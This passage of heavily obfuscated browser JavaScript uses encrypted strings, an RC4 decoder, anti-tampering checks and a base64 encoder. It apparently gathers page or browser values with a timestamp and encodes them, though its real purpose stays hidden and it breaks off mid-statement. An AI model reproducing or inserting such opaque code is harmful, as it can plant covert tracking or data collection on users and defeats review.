x6d\x44\x43\x6a\x67\x3d\x3d','\x77\x6f\x48\x43\x73\x38\x4b\x4e','\x77\x6f\x30\x45\x77\x72\x64\x63\x4f\x51\x59\x3d','\x77\x71\x58\x44\x70\x47\x4e\x50\x46\x41\x3d\x3d','\x53\x6c\x56\x58','\x63\x45\x52\x58','\x77\x37\x55\x45\x63\x32\x68\x2b\x77\x6f\x46\x79\x46\x48\x67\x3d','\x77\x6f\x44\x44\x69\x45\x6b\x73\x77\x72\x35\x63','\x46\x6a\x49\x34','\x77\x37\x51\x35\x59\x67\x3d\x3d','\x77\x72\x5a\x61\x51\x4d\x4b\x6c\x65\x63\x4f\x47\x77\x71\x4a\x6b\x77\x6f\x6a\x44\x67\x67\x3d\x3d','\x64\x63\x4b\x69\x47\x67\x3d\x3d','\x77\x34\x73\x68\x77\x34\x6e\x43\x68\x45\x4e\x68','\x41\x4d\x4b\x44\x4a\x77\x3d\x3d','\x61\x54\x66\x44\x68\x51\x3d\x3d','\x4c\x38\x4b\x62\x4f\x46\x51\x74','\x57\x38\x4f\x63\x77\x70\x52\x4b\x77\x71\x64\x64','\x77\x35\x62\x44\x6f\x43\x30\x3d','\x44\x6a\x34\x36','\x77\x34\x56\x37\x66\x41\x3d\x3d','\x77\x37\x51\x46\x52\x48\x6c\x71\x77\x6f\x46\x79\x46\x67\x3d\x3d','\x51\x46\x33\x43\x73\x48\x56\x34\x55\x67\x3d\x3d','\x77\x35\x45\x4e\x77\x72\x4d\x3d','\x77\x35\x45\x73\x77\x70\x49\x3d','\x77\x70\x55\x49\x77\x36\x7a\x43\x68\x38\x4f\x7a\x77\x37\x45\x57\x77\x72\x39\x52\x51\x73\x4b\x73\x77\x37\x73\x78\x77\x72\x72\x43\x75\x33\x38\x3d','\x77\x71\x48\x44\x6c\x51\x7a\x43\x72\x73\x4f\x32\x77\x35\x6b\x3d','\x77\x6f\x2f\x44\x69\x68\x41\x3d','\x49\x73\x4b\x77\x44\x77\x3d\x3d','\x56\x63\x4f\x61\x77\x37\x51\x3d','\x77\x35\x63\x6f\x77\x35\x4c\x43\x68\x46\x35\x6e\x77\x72\x37\x44\x68\x6a\x58\x43\x68\x4d\x4b\x38\x5a\x73\x4f\x4a\x46\x63\x4f\x77\x59\x6d\x6f\x3d','\x77\x72\x63\x5a\x77\x34\x64\x77\x77\x36\x76\x44\x73\x51\x74\x47\x4c\x77\x3d\x3d','\x52\x4d\x4f\x4a\x77\x70\x5a\x45\x77\x71\x63\x3d','\x42\x53\x66\x44\x69\x42\x7a\x43\x6e\x53\x4d\x4f','\x62\x6e\x46\x2b\x77\x36\x38\x72\x58\x51\x3d\x3d','\x77\x70\x74\x35\x77\x6f\x6f\x3d','\x77\x35\x55\x49\x49\x51\x3d\x3d','\x47\x38\x4b\x63\x41\x41\x41\x30\x44\x77\x3d\x3d','\x51\x63\x4f\x65\x77\x6f\x30\x3d','\x64\x43\x58\x43\x69\x63\x4f\x46\x77\x71\x45\x39\x77\x35\x73\x67\x45\x31\x46\x33\x48\x32\x6a\x44\x67\x69\x72\x44\x71\x56\x74\x78\x77\x36\x4a\x5a\x62\x77\x3d\x3d','\x77\x36\x67\x41\x77\x70\x31\x72\x77\x71\x2f\x44\x70\x51\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4b\x79','\x77\x36\x2f\x43\x69\x63\x4b\x47\x53\x63\x4f\x2f\x77\x71\x6b\x41\x77\x34\x7a\x43\x69\x4d\x4f\x7a\x4d\x44\x4e\x59\x77\x71\x73\x46\x77\x71\x7a\x44\x6e\x41\x4d\x63\x77\x37\x37\x44\x67\x38\x4f\x34\x50\x63\x4b\x46\x77\x72\x41\x36','\x63\x46\x45\x59','\x55\x38\x4f\x2b\x77\x36\x6c\x31\x58\x69\x62\x43\x6d\x41\x3d\x3d','\x77\x35\x77\x48\x77\x72\x68\x58\x50\x67\x73\x3d','\x49\x63\x4b\x4a\x65\x55\x52\x7a\x77\x72\x2f\x43\x75\x30\x76\x43\x6f\x77\x3d\x3d','\x77\x71\x74\x45\x77\x35\x6b\x4a\x53\x77\x3d\x3d','\x41\x32\x4c\x44\x6d\x77\x3d\x3d','\x4c\x47\x62\x44\x71\x7a\x38\x32\x45\x4d\x4f\x6f\x61\x4d\x4b\x58','\x77\x70\x74\x47\x77\x70\x35\x42\x57\x43\x50\x43\x76\x69\x42\x6b\x77\x35\x73\x6d\x41\x78\x6e\x43\x6f\x38\x4b\x6d\x66\x52\x5a\x64\x77\x36\x54\x44\x72\x73\x4b\x66','\x77\x36\x49\x31\x77\x34\x41\x3d','\x59\x63\x4b\x46\x49\x56\x45\x31','\x65\x33\x5a\x75\x55\x57\x70\x59','\x77\x36\x7a\x43\x6c\x63\x4b\x66\x52\x38\x4f\x69','\x62\x45\x67\x72','\x5a\x77\x51\x55','\x77\x72\x46\x61\x77\x35\x45\x46\x52\x30\x37\x43\x6f\x41\x3d\x3d','\x77\x34\x6a\x44\x73\x43\x62\x44\x75\x51\x3d\x3d','\x77\x36\x6b\x68\x62\x69\x2f\x44\x70\x38\x4b\x68\x64\x48\x58\x43\x6f\x41\x78\x50\x77\x34\x38\x3d','\x58\x69\x50\x43\x71\x41\x3d\x3d','\x77\x34\x41\x4f\x77\x71\x4e\x58\x49\x77\x33\x43\x73\x67\x3d\x3d','\x41\x73\x4b\x58\x43\x67\x49\x6d\x44\x68\x4c\x43\x74\x69\x6b\x3d','\x77\x37\x30\x43\x77\x34\x51\x3d','\x77\x71\x6e\x44\x6f\x38\x4b\x69\x64\x38\x4f\x69\x77\x37\x74\x30\x77\x35\x48\x44\x75\x73\x4f\x7a\x77\x6f\x48\x43\x72\x6a\x7a\x43\x6d\x38\x4b\x33\x77\x37\x6f\x37\x77\x35\x39\x31\x59\x33\x38\x75\x50\x58\x44\x43\x76\x63\x4f\x57\x77\x35\x50\x43\x6b\x4d\x4b\x61\x58\x4d\x4b\x76\x63\x6d\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x51\x69\x42\x33\x66\x44\x6b\x4d\x4b\x41\x45\x77\x3d\x3d','\x50\x32\x48\x44\x6f\x7a\x38\x2b\x47\x4d\x4f\x72\x61\x41\x3d\x3d','\x77\x71\x59\x71\x64\x41\x3d\x3d','\x54\x38\x4f\x33\x77\x37\x4a\x31\x51\x79\x41\x3d','\x77\x6f\x55\x52\x77\x37\x2f\x43\x6a\x6a\x62\x43\x6a\x77\x3d\x3d','\x77\x35\x44\x43\x6c\x63\x4b\x5a','\x77\x37\x59\x69\x66\x77\x3d\x3d','\x77\x72\x76\x44\x6e\x38\x4b\x4d\x77\x34\x42\x67\x45\x53\x73\x4d\x77\x34\x7a\x44\x70\x4d\x4b\x64','\x4d\x47\x62\x44\x71\x7a\x38\x6f\x4e\x73\x4f\x67','\x47\x53\x37\x44\x6b\x78\x7a\x43\x67\x43\x55\x3d','\x77\x37\x6f\x69\x77\x37\x77\x3d','\x65\x63\x4b\x4f\x66\x63\x4f\x62\x41\x38\x4f\x50\x77\x36\x54\x43\x74\x4d\x4f\x41\x77\x71\x72\x43\x6a\x79\x66\x43\x68\x63\x4b\x70\x77\x6f\x51\x38\x4c\x51\x37\x44\x6e\x31\x4a\x57\x77\x71\x54\x44\x67\x77\x6f\x31\x48\x78\x46\x6a\x77\x6f\x72\x43\x70\x63\x4b\x43\x57\x77\x6f\x4d\x77\x6f\x48\x43\x75\x51\x3d\x3d','\x77\x37\x50\x43\x67\x4d\x4b\x64\x53\x63\x4f\x69\x77\x71\x38\x3d','\x77\x37\x63\x34\x77\x70\x6b\x3d','\x77\x6f\x58\x44\x72\x69\x38\x3d','\x77\x34\x41\x4f\x77\x71\x4e\x58\x49\x77\x33\x43\x6e\x73\x4f\x31\x57\x4d\x4b\x7a\x47\x51\x3d\x3d','\x53\x6a\x55\x71\x57\x38\x4f\x57\x54\x63\x4b\x36\x77\x72\x59\x3d','\x77\x34\x34\x6b\x4a\x67\x3d\x3d','\x65\x51\x48\x44\x68\x73\x4b\x4a\x62\x63\x4f\x73\x77\x35\x6f\x2b\x77\x70\x6c\x65','\x4e\x52\x6b\x4e\x41\x41\x48\x43\x76\x42\x72\x44\x6c\x6d\x34\x3d','\x77\x37\x41\x41\x77\x6f\x42\x34','\x77\x37\x41\x45\x77\x70\x46\x67\x77\x72\x37\x44\x75\x51\x3d\x3d','\x77\x70\x37\x43\x72\x4d\x4b\x62\x77\x72\x4d\x3d','\x44\x6d\x55\x44\x77\x35\x58\x43\x6c\x45\x34\x3d','\x55\x38\x4f\x63\x77\x6f\x6c\x47\x77\x71\x64\x61\x58\x51\x3d\x3d','\x77\x71\x55\x2b\x64\x67\x3d\x3d','\x77\x6f\x72\x44\x70\x48\x59\x3d','\x50\x73\x4b\x4d\x46\x77\x3d\x3d','\x77\x35\x54\x44\x6e\x77\x41\x3d','\x77\x70\x44\x44\x73\x68\x41\x3d','\x66\x4d\x4b\x49\x77\x35\x48\x43\x69\x6d\x62\x44\x73\x38\x4f\x56\x77\x70\x74\x45\x52\x32\x30\x74\x47\x73\x4b\x42\x47\x4d\x4b\x6b','\x51\x38\x4f\x57\x77\x71\x6c\x5a\x77\x71\x46\x63\x51\x31\x51\x3d','\x77\x72\x54\x44\x71\x73\x4b\x54','\x77\x6f\x56\x46\x77\x6f\x58\x43\x6e\x6c\x56\x31\x77\x35\x50\x43\x74\x38\x4f\x4e\x77\x34\x77\x4f\x49\x42\x77\x4e\x48\x32\x38\x68\x50\x45\x54\x43\x6f\x58\x4e\x49\x77\x6f\x6a\x44\x6b\x67\x45\x6a\x4a\x68\x76\x44\x72\x38\x4b\x4d\x77\x71\x76\x44\x67\x43\x46\x69\x54\x7a\x4a\x36\x77\x70\x2f\x44\x6c\x38\x4f\x38','\x63\x6b\x59\x74\x77\x37\x33\x44\x6f\x7a\x58\x43\x76\x4d\x4b\x72\x77\x35\x63\x3d','\x77\x36\x55\x53\x66\x6e\x35\x73\x77\x70\x73\x3d','\x77\x72\x66\x44\x72\x73\x4b\x68\x65\x63\x4f\x73\x77\x37\x52\x66\x77\x35\x76\x44\x73\x4d\x4b\x70\x77\x34\x72\x43\x75\x7a\x37\x43\x69\x73\x4b\x2f\x77\x36\x45\x3d','\x41\x63\x4b\x59\x41\x68\x49\x6c','\x63\x69\x7a\x43\x6b\x73\x4f\x47\x77\x71\x63\x68','\x77\x37\x6f\x76\x42\x48\x6e\x44\x6e\x73\x4b\x50\x46\x4d\x4f\x55\x77\x6f\x72\x44\x6f\x69\x31\x6b\x4b\x73\x4b\x4c\x51\x45\x4a\x46','\x61\x77\x58\x44\x6e\x4d\x4b\x56\x61\x77\x3d\x3d','\x77\x36\x6e\x43\x72\x79\x39\x63\x77\x71\x4d\x38\x77\x36\x34\x3d','\x4c\x38\x4b\x4b\x77\x34\x62\x43\x6a\x57\x2f\x44\x76\x63\x4f\x56\x77\x35\x52\x54\x48\x33\x77\x74\x47\x73\x4b\x48\x42\x63\x4b\x76\x77\x35\x44\x43\x6e\x4d\x4f\x49\x77\x36\x6b\x70\x44\x73\x4b\x62\x77\x36\x37\x44\x75\x47\x46\x56','\x4c\x32\x6e\x44\x6f\x79\x38\x31','\x77\x35\x58\x44\x6b\x43\x49\x3d','\x77\x6f\x50\x44\x69\x6a\x4c\x43\x67\x48\x66\x44\x6f\x69\x55\x3d','\x77\x72\x52\x52\x77\x35\x73\x48\x53\x32\x6b\x3d'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x4acb48={'\x47\x47\x53':function _0x14f5e0(_0x52f636,_0x4ef872){return _0x52f636(_0x4ef872);},'\x4e\x45\x50':function _0x56e467(_0x285528,_0x598538){return _0x285528<_0x598538;},'\x70\x79\x4b':function _0xd033dd(_0x49d0be){return _0x49d0be();},'\x70\x4f\x52':function _0x5e0881(_0x5ad07d,_0x351a9c){return _0x5ad07d!==_0x351a9c;},'\x59\x77\x52':function _0x3cf2f0(_0xeef85b,_0x112fe9){return _0xeef85b+_0x112fe9;},'\x43\x47\x48':function _0x356a07(_0x2299cc,_0x1feb33){return _0x2299cc/_0x1feb33;},'\x64\x65\x70':function _0x94155b(_0x34fa5f,_0x376e5c){return _0x34fa5f===_0x376e5c;},'\x75\x63\x76':function _0x5ce711(_0x4db41f,_0x5ad106){return _0x4db41f%_0x5ad106;},'\x4a\x77\x45':function _0x439f67(_0x5068b2,_0x4dc337){return _0x5068b2(_0x4dc337);},'\x5a\x6c\x41':function _0x49a006(_0x184b05,_0x305917){return _0x184b05(_0x305917);},'\x54\x55\x59':function _0xb42fff(_0x542809,_0x5110a1){return _0x542809>_0x5110a1;},'\x79\x51\x58':function _0x3723e2(_0x72c123,_0x35118a){return _0x72c123-_0x35118a;},'\x64\x67\x49':function _0x16b2ae(_0x27b110,_0x14ab72){return _0x27b110==_0x14ab72;},'\x4c\x5a\x58':function _0x9127b9(_0x1d0bdc,_0x12c5fe){return _0x1d0bdc(_0x12c5fe);},'\x50\x48\x5a':function _0x23a597(_0x1ca6ef,_0x125c5e){return _0x1ca6ef==_0x125c5e;},'\x63\x66\x46':function _0x472a5d(_0x1c29a9,_0x5f4320){return _0x1c29a9==_0x5f4320;},'\x4e\x41\x6e':function _0x535ab6(_0x41dda2,_0x47d40e){return _0x41dda2(_0x47d40e);},'\x4b\x41\x75':function _0x14a9c5(_0x5bfa9c,_0x999a34){return _0x5bfa9c!==_0x999a34;},'\x76\x49\x4b':function _0x28fb63(_0x2d2a6c,_0xf99027){return _0x2d2a6c==_0xf99027;},'\x48\x54\x74':function _0x1523d4(_0x1435b1,_0x477138){return _0x1435b1+_0x477138;},'\x62\x70\x71':function _0x109caf(_0x1db729,_0x58c523){return _0x1db729(_0x58c523);},'\x4e\x62\x75':function _0xaeaf83(_0x4d3e94,_0x318950){return _0x4d3e94+_0x318950;},'\x72\x41\x45':function _0x36db7b(_0x1933ad,_0x3a9cb4){return _0x1933ad<_0x3a9cb4;}};var _0x2e1750=this[_0x5764('0x0', '\x5d\x58\x40\x36')];var _0xf258ef=_0x2e1750[_0x5764('0x1', '\x70\x26\x64\x49')];var _0x47766d='';var _0x2f5879='';if(_0x4acb48[_0x5764('0x2', '\x6b\x53\x75\x53')](typeof _0x2e1750[_0x5764('0x3', '\x53\x42\x62\x33')],_0x5764('0x4', '\x29\x4c\x44\x26'))){_0x47766d=_0x2e1750[_0x5764('0x5', '\x6c\x36\x52\x4a')];_0x2f5879=_0x47766d[_0x5764('0x6', '\x47\x5e\x77\x40')];}var _0x11fa9b=_0x2e1750[_0x5764('0x7', '\x47\x44\x6e\x4b')];var _0x47a8fa=_0x2e1750[_0x5764('0x8', '\x74\x67\x68\x79')];var _0x4e6080=new _0x2e1750[_0x5764('0x9', '\x69\x4f\x32\x61')]()[_0x5764('0xa', '\x52\x79\x62\x66')]();var _0x4b491e='';function _0x5ed6b6(_0x4a009e){var _0x4c87fa={'\x4e\x4a\x77':function _0x36febc(_0x423300,_0x26b08d){return _0x423300<_0x26b08d;},'\x56\x70\x70':function _0x1e405d(_0x2e3c1b,_0x3500af){return _0x2e3c1b>>_0x3500af;},'\x43\x6d\x57':function _0x4162b6(_0x4db8de,_0x1ae901){return _0x4db8de|_0x1ae901;},'\x66\x69\x64':function _0x6712d4(_0x21d824,_0x65d833){return _0x21d824<<_0x65d833;},'\x43\x54\x63':function _0x11ba54(_0x13d354,_0x1c86cc){return _0x13d354&_0x1c86cc;},'\x57\x48\x50':function _0x21fe9d(_0x1d3653,_0x395bba){return _0x1d3653>>_0x395bba;},'\x6a\x70\x74':function _0x2db5f8(_0x129408,_0x2746f1){return _0x129408&_0x2746f1;},'\x45\x4d\x4c':function _0x31451c(_0x13ef4b,_0x1aeaae){return _0x13ef4b&_0x1aeaae;},'\x59\x6e\x5a':function _0x18eb4e(_0x2e5888,_0x5811cd){return _0x2e5888<<_0x5811cd;},'\x61\x74\x77':function _0x2ccaa4(_0x24d962,_0x20b7b0){return _0x24d962&_0x20b7b0;},'\x54\x46\x49':function _0x4ebcf9(_0xb7b58c,_0x32ac36){return _0xb7b58c==_0x32ac36;},'\x6b\x74\x42':function _0x2b6b2b(_0x5a496f,_0x426fce){return _0x5a496f>>_0x426fce;}};var _0x95fcc5=_0x5764('0xb', '\x55\x50\x4c\x63')[_0x5764('0xc', '\x31\x21\x38\x66')]('\x7c'),_0xc07485=0x0;while(!![]){switch(_0x95fcc5[_0xc07485++]){case'\x30':_0x2c0dc0='';continue;case'\x31':var _0x7ab01d=_0x5764('0xd', '\x6c\x36\x52\x4a');continue;case'\x32':var _0x31653c,_0x2545ba,_0x23888f;continue;case'\x33':var _0x2c0dc0,_0x4d8661,_0x488e7b;continue;case'\x34':while(_0x4c87fa[_0x5764('0xe', '\x52\x28\x34\x34')](_0x4d8661,_0x488e7b)){var _0x2c5cb7=_0x5764('0xf', '\x68\x4e\x52\x7a')[_0x5764('0x10', '\x28\x41\x57\x29')]('\x7c'),_0x3ab112=0x0;while(!![]){switch(_0x2c5cb7[_0x3ab112++]){case'\x30':_0x23888f=_0x4a009e[_0x5764('0x11', '\x6c\x36\x52\x4a')](_0x4d8661++);continue;case'\x31':_0x2c0dc0+=_0x7ab01d[_0x5764('0x12', '\x23\x79\x34\x36')](_0x4c87fa[_0x5764('0x13', '\x73\x78\x67\x79')](_0x31653c,0x2));continue;case'\x32':if(_0x4d8661==_0x488e7b){_0x2c0dc0+=_0x7ab01d[_0x5764('0x14', '\x64\x69\x49\x61')](_0x4c87fa[_0x5764('0x15', '\x4f\x56\x59\x73')](_0x31653c,0x2));_0x2c0dc0+=_0x7ab01d[_0x5764('0x16', '\x6c\x5e\x54\x34')](_0x4c87fa[_0x5764('0x17', '\x61\x55\x45\x78')](_0x4c87fa[_0x5764('0x18', '\x6c\x36\x52\x4a')](_0x4c87fa[_0x5764('0x19', '\x36\x37\x76\x24')](_0x31653c,0x3),0x4),_0x4c87fa[_0x5764('0x1a', '\x58\x66\x58\x31')](_0x4c87fa[_0x5764('0x1b', '\x4b\x4a\x71\x57')](_0x2545ba,0xf0),0x4)));_0x2c0dc0+=_0x7ab01d[_0x5764('0x1c', '\x31\x5b\x75\x62')](_0x4c87fa[_0x5764('0x1d', '\x35\x42\x69\x39')](_0x4c87fa[_0x5764('0x1e', '\x73\x78\x67\x79')](_0x2545ba,0xf),0x2));_0x2c0dc0+='\x3d';break;}continue;case'\x33':_0x2c0dc0+=_0x7ab01d[_0x5764('0x1f', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x20', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x21', '\x54\x68\x4e\x5e')](_0x4c87fa[_0x5764('0x22', '\x72\x61\x50\x30')](_0x2545ba,0xf),0x2),_0x4c87fa[_0x5764('0x23', '\x69\x66\x40\x5a')](_0x4c87fa[_0x5764('0x24', '\x6a\x37\x73\x24')](_0x23888f,0xc0),0x6)));continue;case'\x34':_0x2c0dc0+=_0x7ab01d[_0x5764('0x25', '\x46\x2a\x6b\x69')](_0x4c87fa[_0x5764('0x26', '\x26\x77\x42\x54')](_0x4c87fa[_0x5764('0x27', '\x35\x42\x69\x39')](_0x4c87fa[_0x5764('0x28', '\x70\x70\x57\x73')](_0x31653c,0x3),0x4),_0x4c87fa[_0x5764('0x29', '\x73\x78\x67\x79')](_0x4c87fa[_0x5764('0x2a', '\x54\x4b\x53\x6d')](_0x2545ba,0xf0),0x4)));continue;case'\x35':_0x2c0dc0+=_0x7ab01d[_0x5764('0x2b', '\x6d\x6e\x6f\x4e')](_0x4c87fa[_0x5764('0x2c', '\x51\x57\x53\x61')](_0x23888f,0x3f));continue;case'\x36':_0x31653c=_0x4a009e[_0x5764('0x2d', 